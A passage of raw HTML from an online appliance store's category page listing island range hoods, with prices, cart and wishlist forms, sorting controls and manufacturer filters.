        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$2,279.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz/product/368/" method="post">
											<input type="hidden" name="product" value="368">
											<input type="hidden" name="uenc" value="[base64]~">
											<input name="form_key" type="hidden" value="Rv9PWXTGuPYQA8Bp" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/368" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"368","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/hib82651uc.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-843">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/m/e/mehrbkfyxfav.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Bosch&#x20;HIB82651UC&#x20;800&#x20;Series,&#x20;Island&#x20;hood,&#x20;600&#x20;CFM"/></span>
</span>
<style>.product-image-container-843 {
    width: 240px;
}
.product-image-container-843 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-843">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/m/e/mehrbkfyxfav.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Bosch&#x20;HIB82651UC&#x20;800&#x20;Series,&#x20;Island&#x20;hood,&#x20;600&#x20;CFM"/></span>
</span>
<style>.product-image-container-843 {
    width: 240px;
}
.product-image-container-843 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":843,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/hib82651uc.html">
									Bosch 800 Series 42 Inch Island Chimney Range Hood with 600 CFM Internal Blower, 4-Speed Touch Controls, Heat Sensor, Built-in Timer, Stainless Steel Filters Convertible  HIB82651UC								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="843" data-price-box="product-id-843">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-843"                data-price-amount="2499"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2,499.00</span></span>
        </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz/product/843/" method="post">
											<input type="hidden" name="product" value="843">
											<input type="hidden" name="uenc" value="[base64]~">
											<input name="form_key" type="hidden" value="Rv9PWXTGuPYQA8Bp" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/843" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"843","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/alue43cwx.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-999">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/a/l/alue43cwx5.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Zephyr&#x20;ALUE43CWX&#x20;Lux&#x20;43&#x20;Inch&#x20;Island&#x20;Mount&#x20;Range&#x20;Hood&#x20;with&#x20;Multiple&#x20;Blower&#x20;Options,&#x20;Wi-Fi&#x20;Connectivity,&#x20;Zephyr&#x20;Connect&#x20;App&#x20;Connectivity,&#x20;Capacitive&#x20;Touch&#x20;Controls,&#x20;BriteStrip&#x2122;&#x20;LED,&#x20;Aluminum&#x20;Mesh&#x20;Filters,&#x20;CleanAir,&#x20;Auto&#x20;Delay-Off,&#x20;Perimeter&#x20;Aspiration,&#x20;Remo"/></span>
</span>
<style>.product-image-container-999 {
    width: 240px;
}
.product-image-container-999 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-999");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-999  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-999">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/a/l/alue43cwx5.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Zephyr&#x20;ALUE43CWX&#x20;Lux&#x20;43&#x20;Inch&#x20;Island&#x20;Mount&#x20;Range&#x20;Hood&#x20;with&#x20;Multiple&#x20;Blower&#x20;Options,&#x20;Wi-Fi&#x20;Connectivity,&#x20;Zephyr&#x20;Connect&#x20;App&#x20;Connectivity,&#x20;Capacitive&#x20;Touch&#x20;Controls,&#x20;BriteStrip&#x2122;&#x20;LED,&#x20;Aluminum&#x20;Mesh&#x20;Filters,&#x20;CleanAir,&#x20;Auto&#x20;Delay-Off,&#x20;Perimeter&#x20;Aspiration,&#x20;Remo"/></span>
</span>
<style>.product-image-container-999 {
    width: 240px;
}
.product-image-container-999 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-999");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-999  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":999,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/alue43cwx.html">
									Zephyr ALUE43CWX Lux 43 Inch Island Mount Range Hood with Multiple Blower Options, Wi-Fi Connectivity, Zephyr Connect App Connectivity, Capacitive Touch Controls, BriteStrip™ LED, Aluminum Mesh Filters, CleanAir, Auto Delay-Off, Perimeter Aspiration, Remo								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="999" data-price-box="product-id-999">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-999"                data-price-amount="2399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2,399.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-999"                data-price-amount="2599"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$2,599.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz/product/999/" method="post">
											<input type="hidden" name="product" value="999">
											<input type="hidden" name="uenc" value="[base64]~">
											<input name="form_key" type="hidden" value="Rv9PWXTGuPYQA8Bp" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/999" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"999","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
					</li>							</ol>
		</div>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/universal-akb.com\/cooking-appliances\/ventilation.html?cat=58","formKey":"Rv9PWXTGuPYQA8Bp","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>

        
    
        
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacturer"
                                >
                Manufacturer            </option>
                    <option value="color"
                                >
                Color            </option>
                    <option value="width"
                                >
                Width            </option>
                    <option value="condition"
                                >
                Condition            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    			<script type="text/javascript">
			require(['jquery','Codazon_ThemeOptions/js/is-mobile'],function($,isMobile){			
				function setClass(){
					var widthWindow = $(window).width();
						var list = $('#category-products-grid');
						if(widthWindow > 1200)
							list.removeClass().addClass('desktop_3');
						else if(widthWindow <= 1200 && widthWindow >= 1024)
							list.removeClass().addClass('tablet_2');
						else
							list.removeClass().addClass('mobile_2');
					}
					$(window).on('resize',function(){
						setClass();
						});
				setClass();						
			});
		</script>
		
</div>
<style type="text/css">
@media(min-width: 768px) {
.filter-options-content-inner{max-height: 200px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}
</style>
<script id="cdz-lyn-loader" type="text/codazon-tmpl">
<div class="double-bounce-spinner brand-loader" data-role="loader"><div class="double-bounce1"></div><div class="double-bounce2"></div></div>
</script>
<script id="cdz-lyn-view-prev" type="text/codazon-tmpl">
<div class="actions text-center"><button class="cdz-btn-load-more _prev action primary" type="button"><span>Load previous</span></button></div>
</script>
<script id="cdz-lyn-view-next" type="text/codazon-tmpl">
<div class="actions text-center"><button class="cdz-btn-load-more _next action primary" type="button"><span>Load Next</span></button></div>
</script>
<script type="text/x-magento-init">{"*":{"Codazon_AjaxLayeredNavPro\/js\/infinite-scroll":{"autoLoadMore":true}}}</script>
<style>
.products~.toolbar{display:none!important;}
.toolbar-products .toolbar-amount{display:none;}
</style>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/universal-akb.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="quickshop-modal"><div id="quickshop" class="quickshop-modal">
    <div class="content-wrap">
        <div class="qs-loading-wrap" style="display:none;">
            <div class="qs-loader"><img src="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-1.gif" alt="Loading..." /></div>
        </div>
        <div class="qs-content qs-main" style="display:none;"></div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "body": {
        "Codazon_QuickShop/js/quickshop": {"baseUrl":"https:\/\/universal-akb.com\/","qsLabel":"Quick Shop","itemClass":".product-item","autoAddButtons":true,"target":".product-item-info"}    }
}
</script></div></div><div class="sidebar sidebar-main">    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-count="1">Now Shopping by</strong>
    <ol class="items">
                                <li class="item" data-activefilter='{"cat": "58"}'>
                <span class="filter-label">Category</span>
                <span class="filter-value">Island Hoods</span>
                                    <a class="action remove" href="https://universal-akb.com/cooking-appliances/ventilation.html"
                       title="Remove Category Island Hoods">
                        <span>Remove This Item</span>
                    </a>
                            </li>
            </ol>
</div>
                            <div class="block-actions filter-actions">
                    <a href="https://universal-akb.com/cooking-appliances/ventilation.html" class="action clear filter-clear"><span>Clear All</span></a>
                </div>
                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8], "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item cat">
                        <div data-role="title" class="filter-options-title">Category</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    

<div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/universal-akb.com\/cooking-appliances\/ventilation.html","code":"cat","multiSelect":true}'>
    <ul class="items filter-checkbox">
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-0"  value="53">
        <label for="filter-cat-0">Range Hoods <span class="count">96</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-1"  value="57">
        <label for="filter-cat-1">Cabinet Insert Hoods <span class="count">30</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-2" checked value="58">
        <label for="filter-cat-2">Island Hoods <span class="count">8</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-3"  value="86">
        <label for="filter-cat-3">Under Cabinet Hoods <span class="count">9</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-4"  value="87">
        <label for="filter-cat-4">Wall Mount Hoods <span class="count">22</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-5"  value="88">
        <label for="filter-cat-5">Canopy Hoods <span class="count">3</span></label>
        </li>
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-6"  value="56">
        <label for="filter-cat-6">Downdrafts <span class="count">2</span></label>
        </li>
        </ul>
</div>

                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item price">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;price=1000-2000"
                    rel="nofollow"
                ><span class="price">$1,000.00</span> - <span class="price">$1,999.99</span><span
                        class="count">
                            4<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;price=2000-3000"
                    rel="nofollow"
                ><span class="price">$2,000.00</span> - <span class="price">$2,999.99</span><span
                        class="count">
                            3<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;price=3000-4000"
                    rel="nofollow"
                ><span class="price">$3,000.00</span> - <span class="price">$3,999.99</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item manufacturer">
                        <div data-role="title" class="filter-options-title">Manufacturer</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            Alfresco<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Asko<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Azure<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;manufacturer=16"
                    rel="nofollow"
                >Best<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;manufacturer=17"
                    rel="nofollow"
                >Bertazzoni<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            Big Green Egg<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Blue Star<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Bloomberg<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Body Glove<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;manufacturer=19"
                    rel="nofollow"
                >Bosch<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            Bromic<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Caliber<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Cafe<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Cove<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Dacor<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Decolav<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Electric Mirror<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Electrolux<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Elica<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Faber<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Fisher & Paykel<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Frigidaire<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Fulgor Milano<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Futuro<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Gaggenau<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            GE<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Hestan<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Hydro Systems<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Icera<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Imperial<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            ILVE<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Integrity<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Infinity Drain<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            JennAir<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Julien<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Kartners<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            KitchenAid<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Kohler<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            KWC<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            La Cornue<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Lacava<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Liebherr<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            LG<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Marvel<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Maytag<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Monogram<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Miele<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Mila<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Native Trails<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Newport Brass<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Nood Co.<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Perlick<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Price Pfister<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Profile<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Robern<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Rohl<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Ronbow<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Samsung<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Scotsman<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Sharp<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Signature<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Smeg<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Speed Queen<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Strasser<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Stone Forest<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Sub-Zero<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Superiore<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Thermador<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Thor<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Toto<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            True<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            U-Line<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
